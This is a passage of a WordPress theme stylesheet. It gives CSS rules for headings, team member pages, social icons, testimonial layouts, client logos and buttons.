	 font-size: 0;
	 content: " ";
	 clear: both;
	 height: 0;
}
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{
	text-align: left;
}
.tm-heading-style-horizontal.tm-element-align-left .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {
	margin: 0;
}
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header,
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-cta3-content-wrapper{
	display: table-cell;
	padding-bottom: 0;
	vertical-align: middle;	
}
.tm-lastp-margin0 .tm-vc_general.tm-vc_cta3 .tm-vc_cta3_content-container .tm-cta3-description p:last-child, 
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-cta3-content-wrapper p:last-child{
	margin-bottom: 0px;
}
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header{
	width: 55.5%;
	text-align: left;
	position: relative;
}
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-cta3-content-wrapper p:first-child{
	margin-top:-5px;
}

/*** Common heading  ***/
.entry-header:not(.tm-titlebar) .entry-title,
.themetechmount-box-blog .themetechmount-box-content h4{
	margin-top: 0px;
	margin-bottom: 0px;
	font-size: 21px;
	line-height: 30px;
}
.entry-header:not(.tm-titlebar) .entry-title {
	font-size: 26px;
	line-height: 35px;
	position: relative;
	word-wrap: break-word;
}
.wpb_heading,
.entry-header .entry-title{
	font-size: 22px;
}
.vc_tta-container h2,
.wpb_heading{
	font-size: 28px;
	font-weight: 500;
}
.wpb_heading{
	margin-bottom: 30px;
}
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-left,
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right{
	position: relative;
}
.themetechmount-boxes-view-carousel:not(.tm-boxes-carousel-arrows-hide) .themetechmount-box-heading-wrapper.tm-element-align-left .tm-element-heading-wrapper{
	padding-right: 110px;
	width: 80%;
}
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right .tm-element-heading-wrapper{
	padding-left: 100px;
}
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-left .tm-heading-carousel-arrows,
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right .tm-heading-carousel-arrows{
	position: absolute;
	right: 0;
	top: 7px;
}
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right .tm-heading-carousel-arrows{
	right: auto;
	left: 0px;
}
/*** 

====================================================================
	Social Section
====================================================================

 ***/ 
 
/*** Team Member Section ***/
.single-tm_team_member .tm-team-social-links-wrapper ul{
	list-style: none;
	text-align: left;
	padding: 0;
	margin-top: 0px;
}
.single-tm_team_member .tm-team-social-links-wrapper ul li:first-child{
	margin-left: -5px;
} 
.single-tm_team_member .tm-team-social-links-wrapper ul li{
	display: inline-block;
	margin-left: 10px;
} 
.single-tm_team_member .tm-team-social-links-wrapper ul li a{
	display: block;
	background-color: transparent;
	font-size: 16px;
	width: 38px;
	height: 38px;
	text-align: center;
	line-height: 38px;
	color: #8093a8;
	border: 1px solid #eaeff5;
	border-radius: 3px;
	margin-right: 0px;
} 	
.single-tm_team_member .tm-team-social-links-wrapper ul li a:hover{
  color: #fff;	
}
.single-tm_team_member .tm-team-member-view-default .themetechmount-team-data {
	padding: 21px 0px 15px 0;
	text-align: center;
	position: relative;
	bottom: 0px;
	width: 100%;
	margin-bottom: 0px;
	background-color: #f8f9fa;
}
.single-tm_team_member .tm-team-member-view-default .tm-team-social-links-wrapper {
	display: block;
	clear: both;
	padding-top: 25px;
	padding-bottom: 0px;
	border-top: 1px solid #eaeff5;
	margin-top: 0px;
}
.single-tm_team_member .tm-team-member-view-default .tm-team-member-single-category {
	margin-top: 0px;
	margin-bottom: 7px;
}
.single-tm_team_member .tm-team-member-view-default .themetechmount-team-data h3 {
	font-size: 17px;
	line-height: 35px;
	margin-bottom: 0px;
}
.tm-team-member-appointment-btn-wrapper {
	position: absolute;
	right: 15px;
	top: 0;
}
.single-tm_team_member .tm-team-member-appointment-btn-wrapper .tm-vc_btn3.tm-vc_btn3-size-md {
	padding: 12px 26px 12px 26px;
}
.single-tm_team_member .inside {
	padding: 25px 15px 15px 15px;
	margin-bottom: 0px;
}
.single-tm_team_member .inside h4 {
	font-size: 27px;
	line-height: 33px;
}
.single-tm_team_member .tm-fid-view-lefticon .tm-fld-contents {
	padding-left: 77px;
}
.single-tm_team_member .tm-fid-icon-wrapper i {
	font-size: 55px;
}
/*** Social icon Section ***/  
.tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link {
	display: block;
	margin: 0 auto;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	color: #fff;
	text-align: center;
	transition: all 400ms;
	-webkit-transition: all 400ms;
	background-color: #ccc;
}
.tm-socialbox-icon-size-large .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link {
	width: 70px;
	height: 70px;
	line-height: 70px;
	font-size: 24px;
}
.tm-socialbox-icon-size-medium .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link {
	width: 50px;
	height: 50px;
	line-height: 50px;
	font-size: 20px;
}
.tm-socialbox-icon-size-small .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link {
	width: 35px;
	height: 35px;
	line-height: 35px;
	font-size: 16px;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper {
	margin-bottom: 40px;
}
.tm-social-width-auto{
	text-align: center;
	float: none;
}
.tm-social-width-auto .tm-socialbox-i-wrapper{
	width: auto;
	display: inline-block;
	float: none;
	padding: 0 5px;
}


/*** 

====================================================================
	Catergory section
====================================================================

 ***/

.tm-term-featured-img img {
	width: 100%;
}
.tm-term-featured-img {
	padding-bottom: 30px;
}
.content-area .tm-term-desc {
	border-bottom: 1px solid #e9e9e9;
	padding-bottom: 30px;
	margin-bottom: 30px;
}


/*** 

====================================================================
	Testimonials Section
====================================================================

 ***/
 
 
/*** Testimonials Design 1 ***/

.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel:not(.themetechmount-boxes-col-one) .themetechmount-post-item {
	margin-left: 15px;
	margin-right: 5px;
	margin-bottom: 5px;
}

/***  Testmonial style 2 ***/

.themetechmount-testimonial-box-view-style2 .themetechmount-box-author .themetechmount-box-title {
	display: block;
	float: none;
	text-align: center;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail {
	margin: 0 auto;
	text-align: center;
	float: none;
    width: 96px;
    height: 96px;
	margin-bottom: 0px;
}
.themetechmount-boxes-testimonial .themetechmount-box-content .themetechmount-box-img img {
    border: 3px solid #e5e5e5;
    -webkit-box-shadow: 0px 0px 5px 0px rgba(3, 59, 74, 0.1);
    -moz-box-shadow: 0px 0px 10px 0px rgba(3, 59, 74, 0.1);
    box-shadow: 0px 0px 5px 0px rgba(3, 59, 74, 0.1);
    border-radius: 3px;
}
.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-box-desc .themetechmount-testimonial-text {
	text-align: center;
	background: transparent;
	border-left: none;
	font-size: 17px;
	line-height: 27px;
	margin: 25px 10px 18px;
	padding: 0px 150px;
	font-style: normal;
}
.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content {
	padding: 0px;
	margin: 0 34px;
}
.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img {
	border-radius: 50%;
	padding: 9px;
	border: 1px solid #e5e5e5;
	box-shadow:none;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-author {
	padding-top: 7px;
	margin: 0px;
	padding-bottom: 13px;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-testimonial .themetechmount-box-footer {
	font-size: 13px;
	color: #7d7d7d;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content:before {
	font-size: 21px;
	width: 42px;
	height: 42px;
	line-height: 44px;	
	background-color: #033a49;
	border-radius: 50%;
}
.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content:before {
	color: #fff !important;	
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-title {
	padding-bottom: 6px;
}
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img,
.tm-bgcolor-darkgrey .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img,
.tm-col-bgcolor-darkgrey .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img {
	border-color: rgba(255, 255, 255, 0.23);	
}
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-footer,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-footer,
.tm-bgcolor-darkgrey .themetechmount-testimonial-box-view-style2 .themetechmount-box-footer,
.tm-col-bgcolor-darkgrey .themetechmount-testimonial-box-view-style2 .themetechmount-box-footer {
	color: rgba(255, 255, 255, 0.8);	
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-desc {
	text-align: center;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-review-highlight {
    font-weight: 500;
    font-size: 18px;
    line-height: 26px;	
	margin-bottom: 0px;
	padding-top: 10px;
	position:relative;
	display: inline-block;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-highlight {
    margin-bottom: -10px;	
}
.themetechmount-testimonial-box-view-style2 .themetechmount-ratting-star {
	padding-top:16px;
	padding-bottom: 0px;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-review-highlight:after,
.themetechmount-testimonial-box-view-style2 .themetechmount-review-highlight:before {
	content: '"';
    font-family: "Nunito Sans", Tahoma, Geneva, sans-serif;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font-size: 19px;
    position: absolute;
    left: -13px;
    font-style: italic;
    top: 11px;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-review-highlight:after {
	 right: -12px;
	 left: auto;
}


/***  Testmonial style 3 ***/
.tm-testimonial-box-view-style3 .themetechmount-post-item {
	display: block;
}
.tm-testimonial-box-view-style3 .themetechmount-author-box{
	text-align: center;
	max-width: 165px;
	float: left;
	display: inline-block;
	padding-bottom: 0;
}
.tm-testimonial-box-view-style3 .themetechmount-box-img img{
	text-align: center;
	background-position: center;
	margin: 0 auto;
}
 .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-testimonial-text:after,
.themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-box-content:before {
	content: unset;
}
.tm-testimonial-box-view-style3 .themetechmount-box-content {
	position: relative;
	padding: 30px;
	background-color: #f9fafa;
	margin-left: 180px;
}
.tm-testimonial-box-view-style3 .themetechmount-box-author .themetechmount-box-title {
	margin-left: 0px;
	padding-top: 4px;
	float: none;
}
.tm-testimonial-box-view-style3 .themetechmount-box-content:after {
	display: block;
	content: "";
	position: absolute;
	top: 30px;
	left: -20px;
	width: 0;
	height: 0;
	border-top: 17px solid transparent;
	border-right: 20px solid  #f9fafa;
	border-bottom: 17px solid transparent;
}
.themetechmount-boxes-testimonial.tm-testimonial-box-view-style3 .themetechmount-box-desc .themetechmount-testimonial-text {
	padding: 0px 10px 20px 0px;
}
.tm-testimonial-box-view-style3 .themetechmount-box-author {
	padding-top:0px;
}
.tm-col-bgcolor-darkgrey .tm-testimonial-box-view-style3 .themetechmount-box-content,
.tm-bgcolor-darkgrey .tm-testimonial-box-view-style3 .themetechmount-box-content {
	background-color:rgba(255, 255, 255, 0.05);
}
.tm-col-bgcolor-darkgrey .tm-testimonial-box-view-style3 .themetechmount-box-content:after,
.tm-bgcolor-darkgrey .tm-testimonial-box-view-style3 .themetechmount-box-content:after {
	 border-right-color:rgba(255, 255, 255, 0.05);
}


/***  Testmonial one colum view ***/
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-above .slick-list .themetechmount-box-desc:before {
	top: 20px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-above .slick-list .themetechmount-box-desc:after {
	top: 0px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-author  .themetechmount-item-thumbnail-inner{
	position: relative;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-author  .themetechmount-item-thumbnail-inner img{
	position: relative;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-title h3 a{
	color: #282828;
}

.tm-row .tm-col-bgcolor-grey .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-row .tm-col-bgcolor-white .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-bgcolor-grey .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-bgcolor-white .themetechmount-box-view-default .themetechmount-box-desc:after{
	border-color: rgba(0, 0, 0, 0.20);
	color: rgba(0, 0, 0, 0.20);
}

/* White color */
.tm-row .tm-col-bgcolor-darkgrey .themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-post-item,
.tm-row .tm-col-bgcolor-skincolor .themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-post-item{
	border-color: rgba(255, 255, 255, 0.49);
}

.tm-row .tm-col-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-row .tm-col-bgcolor-darkgrey .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-bgcolor-darkgrey .themetechmount-box-view-default .themetechmount-box-desc:after{
	border-color: rgba(255, 255, 255, 0.53);
	color: rgba(255, 255, 255, 0.53);
}
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-author .themetechmount-item-thumbnail-inner:after,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-author .themetechmount-item-thumbnail-inner:after {
	border-color: rgba(255, 255, 255, 0.45);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-title,
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-ratting-star,
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc {
	text-align: center;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-testimonials-info {
	padding: 35px 35px 32px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-box-img {
	border-radius: 50%;
	display: inline-block;
	z-index: 9;
	width: 100px;
	height: 100px;
	position: relative;
	margin: 0 auto;
	text-align: center;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-box-img img {
	border-radius: 50%;
	-webkit-border-radius: 50%;
	width: 100%;
	height: auto;
	transition: opacity 400ms;
	-webkit-transition: opacity 400ms;
	transform: translateZ(0) !important;
	-webkit-transform: translateZ(0);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item .themetechmount-author-name,
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item .themetechmount-box-footer {
	display: inline-block;
	padding-left: 3px;
	padding-right: 3px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item .themetechmount-box-footer:before {
	content: "-";
	padding-right: 5px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item {
	background-color: rgb(255, 255, 255);
	border: 1px solid rgba(0, 0, 0, 0.10);
	width: 25%;
	margin: -21px auto 0px auto;
	padding: 7px 5px;
}
.testimonials-nav .nav_item_wrap:not(.slick-active) {
	cursor: pointer;
}
.themetechmount-box-view-default .themetechmount-box-desc blockquote{
	border: none;
	margin: 0;
	outline: none;
	text-align: left;
	position: relative;
	color: #7d7d7d;
	font-style: italic;
	font-weight: 400;
	padding: 0;
	padding-left:70px;
	margin: 0;
	font-size: 20px;
	background-color: transparent;
	line-height: 32px;
}
.themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text {
	position: relative;
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name,
.tm-row .tm-col-bgcolor-darkgrey .themetechmount-box-view-default .themetechmount-box-desc blockquote,
.tm-row .tm-col-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-desc blockquote{
	 color: rgba(255, 255, 255, 0.85);
}

.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name{
	 color: #8093a8;
}

.tm-bgcolor-skincolor .themetechmount-boxes-testimonial  .themetechmount-author-name,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-author-name {
	color: rgba(255, 255, 255, 1);
}
.themetechmount-boxes-col-one .themetechmount-boxes-testimonial-inner .row.themetechmount-boxes-row-wrapper{
	margin: 0;
	padding-top: 0;
}
.tm-row-inner .themetechmount-boxes-col-one .themetechmount-boxes-testimonial-inner .row.themetechmount-boxes-row-wrapper{
	margin-left: -15px;
	margin-right: -15px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel  .slick-dots{
	position: absolute;
	right: 30px;
	bottom: 30px;
	width: auto;
}
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-content {
	margin-bottom: 150px;
	margin-top: 40px;
}
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc:after {
	color:#fff;
}
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content {
	margin:0px;
	margin-top: 10px;
}
.tm-bgcolor-skincolor  .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content,
.tm-col-bgcolor-skincolor  .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-author,
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-author {
	padding-bottom: 0px;	
}
/*** themetechmount-box-view-default  themetechmount-box-img ***/

.themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-item-thumbnail{
	display: block;
	left: 0;
	right: 0;
}
.themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box{
	line-height: 60px;
	width: 60px;
	height: 60px;
	border-radius: 50%;    
	display: none;
	background-color: #0186d5;
	text-align: center;
	color: #fff;
	font-size: 22px;
}
.themetechmount-box-view-default .themetechmount-box-title {
	margin-top: 0px;
	position: relative;
}
.themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name a:hover {
	color:#424242;
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial:not(.themetechmount-boxes-col-one)  .themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name a:hover{
	opacity: 0.8;
}


/*** 

====================================================================
	Client logo Section
====================================================================

***/  

.themetechmount-boxes-view-default.themetechmount-boxes-client .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper{
	margin-bottom: 20px;
} 
.tm-client-logo-box-w{
	text-align: center;
}
.themetechmount-box-client .themetechmount-item-thumbnail{
	width: 100%;
	display: table;
}
.themetechmount-box-client .themetechmount-item-thumbnail-inner{
	margin-right: 13px;
	margin-left: 13px;
	padding: 25px;
	display: table-cell;
	text-align: center;
	align-items: center;
	vertical-align: middle;
}
.themetechmount-box-client.themetechmount-client-box-view-boxed-logo .themetechmount-item-thumbnail-inner{
	background-color: #fff;
}
.themetechmount-box-client:not(.themetechmount-box-view-boxed-logo) .themetechmount-item-thumbnail-inner{
	padding:0px;
}
.themetechmount-box-client.themetechmount-box-view-boxed-logo .themetechmount-item-thumbnail-inner{
	height: 130px;
}
.themetechmount-box-client.themetechmount-box-view-boxed-logo{
	border: none;
	display: block;
}
.slick-slide .tm-client-logo-box-w .themetechmount-item-thumbnail-inner img{
	display: inline-block;
}
.themetechmount-boxes.themetechmount-boxes-client .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper{
	padding-top:0px;
}
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tm-client-logo-tooltip{
	padding-top: 37px;
	padding-bottom:30px;
}
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tm-client-logo-tooltip a.tm-client-logo-link {
	display: block;
	padding: 0px;
	outline: none;
}
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tooltip-top:after,
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tooltip:after, 
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w [data-tooltip]:after,
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tooltip-top:before, 
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tooltip:before, 
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w [data-tooltip]:before {
	bottom:68%;
}
.themetechmount-boxes-view-default .tm-client-logo-box-w {
	padding-bottom: 30px;
}
.tm-col-bgcolor-darkgrey .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-bgcolor-darkgrey .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-col-bgcolor-skincolor .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-bgcolor-skincolor .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-col-bgcolor-grey .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-bgcolor-grey .themetechmount-box-client.themetechmount-box-view-boxed-logo {
	background-color: #ffffff;
}
.themetechmount-client-box-view-separator-logo{
	display: block;
}
.themetechmount-box-view-separator-logo .themetechmount-item-thumbnail{
	position: relative;
}
.themetechmount-box-view-separator-logo .themetechmount-item-thumbnail:after{
	border-right: 1px solid #eaeaea;
	content: "";
	width: 1px;
	height: 100%;
	position: absolute;
	right: -10px;
}
.themetechmount-boxes-client.themetechmount-boxes-col-five .tm-box-col-wrapper:nth-child(5n+5) .themetechmount-item-thumbnail:after{
	border-right: none;
}
.themetechmount-boxes-client.themetechmount-boxes-col-three .tm-box-col-wrapper:nth-child(3n+3) .themetechmount-item-thumbnail:after{
	border-right: none;
}
.themetechmount-boxes-client.themetechmount-boxes-view-carousel.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper.slick-slider {
	margin-top:-35px;
}
.tm-shadowboxview-style-clientlogo .themetechmount-client-box-view-boxed-logo {
	box-shadow: 0 0 10px 0 rgb(0, 0, 0, .1);
}
.themetechmount-boxes-view-default.tm-shadowboxview-style-clientlogo .tm-client-logo-box-w {
	padding-bottom: 10px;
}
.tm-shadowboxview-style-clientlogo .themetechmount-box-client.themetechmount-box-view-boxed-logo .themetechmount-item-thumbnail-inner {
	height: 150px;
}

/*** 

====================================================================
	Button Section
====================================================================

 ***/
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-weight-yes{
	font-weight: 500;
}
.tm-vc_btn3.tm-vc_btn3-size-md{
	font-size: 14px;	
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-sm{
	font-size: 15px;	
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md{
	font-size: 15px;	
	line-height:25px;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md .tm-vc_btn3-icon {
	font-size: 10px;
	height: 11px;
	line-height: 14px;
	margin-top: 0px;
}
.tm-vc_btn3.tm-vc_btn3-size-lg {
	font-size: 20px;
	line-height: 20px;
}
.tm-vc_btn3.tm-vc_btn3-style-text{    
	padding: 0;
	margin-top: 0px !important;
}
/*** Normal Button ***/
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	left: 0px;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
	padding-left: 30px;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	right: 0px;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) {
	padding-right: 17px;
}
.tm-post-prev-next-buttons .tm-vc_btn3.tm-vc_btn3-shape-square,
.comment-respond .tm-vc_btn3.tm-vc_btn3-shape-square,
.tm-single-top-btn .tm-vc_btn3.tm-vc_btn3-shape-square {
	border-width: 1px;
	border-style: solid;
	font-size: 15px;
	font-weight: 600;
	padding: 11px 34px;
	border-radius: 0px;
}

/*** Left Arrow ***/
.tm-post-prev-next-buttons .tm-left-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
	padding-left: 42px;
	padding-right: 24px;
}
.tm-post-prev-next-buttons .tm-left-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	left: 16px;
}

/*** Right Arrow ***/
.tm-single-top-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty),
.tm-post-prev-next-buttons .tm-right-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) {
	padding-right: 43px;
	padding-left: 24px;
}
.tm-single-top-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon,
.tm-post-prev-next-buttons .tm-right-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	right: 17px;
}
.tm-post-prev-next-buttons .tm-right-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon,
.tm-post-prev-next-buttons .tm-left-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	font-size: 16px;
	height: 20px;
	line-height: 20px;	
}

/*** Center button for colum ***/
.tm-center-button{
   position: absolute;
	top: 50%;
	left: 50%;
	width: 100%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-khtml-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	-o-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}

/*** Button Dark Color ***/
button, 
input[type="submit"], 
input[type="button"], 
input[type="reset"],
.checkout_coupon input.button,
.woocommerce div.product form.cart .button:hover,
table.compare-list .add-to-cart td a:hover,
.woocommerce .widget_shopping_cart a.button:hover,
.woocommerce #review_form #respond .form-submit input:hover,
.main-holder .site table.cart .coupon input:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce-cart #content table.cart td.actions input[type="submit"]:hover,
.woocommerce #payment #place_order:hover,
.woocommerce .wishlist_table td.product-add-to-cart a:hover,
.woocommerce-cart #content table.cart td.actions input[type="submit"],
